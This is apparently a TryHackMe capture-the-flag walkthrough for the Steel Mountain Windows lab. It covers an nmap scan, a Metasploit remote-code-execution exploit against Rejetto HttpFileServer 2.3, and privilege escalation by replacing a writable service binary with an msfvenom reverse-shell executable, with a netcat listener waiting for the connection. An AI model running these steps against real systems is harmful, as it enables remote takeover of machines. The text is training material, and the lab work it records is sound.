TryHackMe: Steel Mountain CTF Writeup

TryHackMe easy level windows machine Steel Mountain boot2root walkthrough.
Discovery Part
Let’s begin with nmap port scan.
1
nmap -sC -sV -vv -p- 10.10.161.65

There are 2 web server on the ports. 80 and 8080. Nmap trying to find all ports with “-p-” **argument but it will be take time so let’s starts with web servers.

Source code:
I try directory fuzzing but nothing in there. Check port 8080.

This page is interesting because there is file server version info in “Server Information” section. I Search “HttpFileServer 2.3” on the internet.
Full name is “Rejetto Http File Server”. Let’s find is there any vulnerabilty for version.

It’s looks like “metasploit” has “RCE(Remote Code Execution)” exploit. Go to msfconsole…
Enumeration Part
Search exploit and select what we want.

Look and set exploit’s options.
1
show options

We need to change “RHOSTS,RPORT,LHOST,LPORT,SRVHOST,SRVPORT”.
**RHOST** ⇒ <Target-Ip> (In my case will be 10.10.161.65)
**RPORT** ⇒ <Target-Port> (In my case will be 8080)
**LHOST** ⇒ <Local-Ip> (In my case will be 10.10.121.211)
**LPORT** ⇒ <Listen-Port> (In my case will be 10.10.121.211)
**SRVHOST** ⇒ <Local-WebServer-Ip> (In my case will be 10.10.121.211)
**SRVPORT** ⇒ <Local-WebServer-Port> (In my case will be 4545)
1
set <Option-Name> = VALUE
We complete to assign all necessary option. Let’s run exploit.



It’s looks like we are “bill” user. Let’s go to “C:\Users\bill\Desktop” and find user flag.
Privilege Escalation Part

Check system has any privilege escalation vulnerability. I will use “winpeas” tool. First upload “winpeas.exe” to target machine.
(WinPeas: https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)
We need to access “Windows Powershell” to run winPEAS.exe. First we have to load powershell module to our meterpreter.
1
load powershell
Then we need to start powershell command.
1
powershell_shell
and run ./winPEAS.exe on powershell.
and also we can use “PowerUp.ps1” powershell script for find to way privledge escaletion. (Both tool is working correctly and give same result)
PowerUp.Ps1:https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1


with both script result we find our user has permission to write and add file “AdvancedSystemCareService9” service and also this service can restart with manually.
First we need to create executable reverse shell for root user. We can use “msfvenom” tool.
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.121.211 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
Our executable file is ready. Let’s upload the machine and rename to “ASCService.exe”

Change to location and overwrite to file.


Our exe is ready. In another terminal we need to listen port which we specifed msfvenom.
1
nc -lvnp 4443
First stop the service then start again.
Stop: sc stop **AdvancedSystemCareService9**
Start: sc start **AdvancedSystemCareService9**
THANK YOU FOR READING 🙂
 Never miss a story from us, subscribe to our newsletter
Never miss a story from us, subscribe to our newsletter